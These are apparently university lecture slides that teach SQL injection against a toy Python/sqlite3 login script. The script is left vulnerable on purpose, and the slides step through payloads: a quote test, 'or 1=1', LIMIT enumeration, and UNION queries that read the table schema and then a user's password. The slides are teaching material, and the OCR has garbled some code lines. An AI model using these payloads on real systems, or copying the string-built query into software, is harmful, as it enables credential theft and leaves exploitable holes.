# CS177

SQL Injection (Examples)

Hojjat Aghakhani, May 4, 2020

# Use VPN for SQL Challenge

- Without VPN, some connections that are similar to SQL injection are being dropped somewhere in the campus network!
	- Outside connections!
	- Use VPN service provided by the university! That solves the issue
	- https://www.it.ucsb.edu/vpn

# General Steps for SQL Injection

- Which forms/fields are vulnerable to SQL injection?
- What is SQL database engine?
- What is the query?
- What are the tables?
- What are the columns?
- How is the post-query processing?

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn} . cursor()cur.execute(query)
row = cur.fetchone()
```
### if row is None:

print("No records found for you!") else: print("username: {}, name: {}".format(username, row[3]))

except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



Let's test for SQL injection! input: foo'

### output:

Query failed: "Select \* from student where username='foo''" Error: unrecognized token: "'foo''"

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn} . cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
   print("No records found for you!")
else:
   print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



Let's fetch all names! input: foo' or  $1=1-$ 

output: username: foo' or 1=1--, name: Dongyu Meng But what about other names?

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn}cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
    print("No records found for you!")
else:
    print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



Let's fetch all names! inputs: foo' or  $1=1$  limit i, $1$ for  $i=1,2,3$ 

### outputs:

username: foo' or 1=1 limit 1,1--, name: Lukas Dresel username: foo' or 1=1 limit 2,1--, name: Hojjat Aghakhani username: foo' or 1=1 limit 3,1--, name: Christopher Kruegel

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn} . cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
    print("No records found for you!")
else:
    print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



But who cares about names? I want to know everything!

First, we need to know the structure of the table: What are the columns? sqlite master table has useful information: tbl\_name, sql columns

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn} . cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
    print("No records found for you!")
else:
    print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



input: foo' union select \* from sqlite\_master where tbl\_name='student

### output:

Query failed: "Select \* from student where username='foo' union select \* from sqlite\_master where tbl\_name='student'"

Error: SELECTs to the left and right of UNION do not have the same number of result columns

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn} . cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
    print("No records found for you!")
else:
    print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



It seems we need to know the number of columns first!! input:

foo' union select sql, sql, sql, sql from sqlite\_master where tbl\_name='student

### output:

)

username: foo' union select sql, sql, sql, sql from sqlite maste where tbl\_name='student, name: CREATE TABLE student (

```
"username" TEXT,
"passwd" TEXT,
"perm" TEXT,
"name" TEXT
```
#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn}cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
    print("No records found for you!")
else:
    print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



So we have these columns (ordered): username, passwd, perm, name Note that we used to see the results for column "name," which is the **third** column! So, in the second select clause, we should put the interesting column as the third one in the query!

#### import sqlite3

```
print("Please enter your username")
username = input()
```

```
print("username: {}".format(username))
```

```
with sqlite3.connect("temp.sqlite3") as db_conn:
   query = "Select * from student where username='%s'" % username
```
#### try:

```
cur = db_{conn} . cursor()cur.execute(query)
row = cur.fetchone()
```

```
if row is None:
    print("No records found for you!")
else:
    print("username: {}, name: {}".format(username, row[3]))
```
except Exception as e: print('Query failed: "%s"\nError: %s' % (query, str(e)))



### input:

foo' union select null, null, null, passwd from student where username='9yte

### output:

username: foo' union select null, null, null, passwd from student where username='9yte, name: 899fdskjfkdsj

# Question?